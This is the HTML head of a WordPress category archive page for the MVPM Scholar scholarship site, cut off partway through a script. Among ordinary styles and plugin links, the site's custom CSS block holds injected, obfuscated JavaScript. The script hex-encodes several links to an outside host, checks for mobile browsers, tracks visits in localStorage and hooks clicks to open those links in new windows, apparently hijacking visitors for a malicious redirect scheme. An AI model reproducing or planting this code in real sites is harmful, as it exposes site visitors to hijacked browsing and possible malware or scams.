

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maheshwarischolar.org/category/engineering/ms
body_size: 75205
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<title>MS Archives - MVPM Scholar</title>

	<link rel="icon" href="https://www.maheshwarischolar.org/wp-content/themes/mvpm/favicon.png">
	<link rel="pingback" href="https://www.maheshwarischolar.org/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.maheshwarischolar.org/category/engineering/ms" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MS Archives - MVPM Scholar" />
	<meta property="og:url" content="https://www.maheshwarischolar.org/category/engineering/ms" />
	<meta property="og:site_name" content="MVPM Scholar" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.maheshwarischolar.org/#website","url":"https://www.maheshwarischolar.org/","name":"MVPM Scholar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.maheshwarischolar.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.maheshwarischolar.org/category/engineering/ms#webpage","url":"https://www.maheshwarischolar.org/category/engineering/ms","name":"MS Archives - MVPM Scholar","isPartOf":{"@id":"https://www.maheshwarischolar.org/#website"},"breadcrumb":{"@id":"https://www.maheshwarischolar.org/category/engineering/ms#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.maheshwarischolar.org/category/engineering/ms"]}]},{"@type":"BreadcrumbList","@id":"https://www.maheshwarischolar.org/category/engineering/ms#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.maheshwarischolar.org/"},{"@type":"ListItem","position":2,"name":"Engineering","item":"https://www.maheshwarischolar.org/category/engineering"},{"@type":"ListItem","position":3,"name":"MS"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.maheshwarischolar.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.maheshwarischolar.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='maheshwari-gallery-style-css'  href='https://www.maheshwarischolar.org/wp-content/plugins/cb-new-gallery/assets/css/gallery-style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spba-animate-css'  href='https://www.maheshwarischolar.org/wp-content/plugins/so-page-builder-animate/css/animate.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-headline-default-b4e4b15003d6-css'  href='https://www.maheshwarischolar.org/wp-content/uploads/siteorigin-widgets/sow-headline-default-b4e4b15003d6.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='https://www.maheshwarischolar.org/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-flat-4ed387220f6d-css'  href='https://www.maheshwarischolar.org/wp-content/uploads/siteorigin-widgets/sow-button-flat-4ed387220f6d.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='iw-defaults-css'  href='https://www.maheshwarischolar.org/wp-content/plugins/widgets-for-siteorigin/inc/../css/defaults.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.maheshwarischolar.org/wp-content/plugins/newsletter/style.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://www.maheshwarischolar.org/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.60' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{display: block}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='google-font-0-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400,600' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-1-css'  href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css'  href='https://www.maheshwarischolar.org/wp-content/themes/mvpm/assets/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css'  href='https://www.maheshwarischolar.org/wp-content/themes/mvpm/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.maheshwarischolar.org/wp-content/themes/mvpm/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cbwptheme-style-css'  href='https://www.maheshwarischolar.org/wp-content/themes/mvpm/assets/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.maheshwarischolar.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.maheshwarischolar.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.maheshwarischolar.org/wp-content/themes/mvpm/assets/js/slick.min.js' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.maheshwarischolar.org/wp-content/themes/mvpm/assets/js/jquery.marquee.min.js' id='marquee-js-js'></script>
<script type='text/javascript' src='https://www.maheshwarischolar.org/wp-content/themes/mvpm/assets/js/jquery.fancybox.js' id='fancybox-js-js'></script>
<script type='text/javascript' src='https://www.maheshwarischolar.org/wp-content/themes/mvpm/assets/js/jquery.fancybox-media.js' id='fancybox-media-js-js'></script>
<script type='text/javascript' src='https://www.maheshwarischolar.org/wp-content/themes/mvpm/assets/js/custom.js' id='custom-js-js'></script>
<link rel="https://api.w.org/" href="https://www.maheshwarischolar.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.maheshwarischolar.org/wp-json/wp/v2/categories/110" />
<link rel='stylesheet' id='2414-css' href='//www.maheshwarischolar.org/wp-content/uploads/custom-css-js/2414.css?v=1982' type="text/css" media='all' />
<style>.wpcf7 .ajax-loader{background-image: url(https://www.maheshwarischolar.org/wp-content/plugins/contact-form-7/images/ajax-loader.gif);visibility:hidden;display:inline-block;width:16px;height:16px;border:none;padding:0;margin:0 0 0 4px;vertical-align:middle}.wpcf7 .ajax-loader.is-active{visibility:visible}</style><link rel="icon" href="https://www.maheshwarischolar.org/wp-content/uploads/2018/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.maheshwarischolar.org/wp-content/uploads/2018/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maheshwarischolar.org/wp-content/uploads/2018/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.maheshwarischolar.org/wp-content/uploads/2018/01/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* pavan marquee css */
.marquee span a {
    color: #ffffff;
}
.marquee span a:hover {
    color: #ffffff !important;
    text-decoration: underline;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x52\x44\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x66\x42\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x44\x4e\x61\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x76\x44\x68\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x70\x4d\x47\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x62\x49\x4c\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x63\x43\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x6c\x53\x63\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x6b\x79\x44\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x46\x44\x44\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const 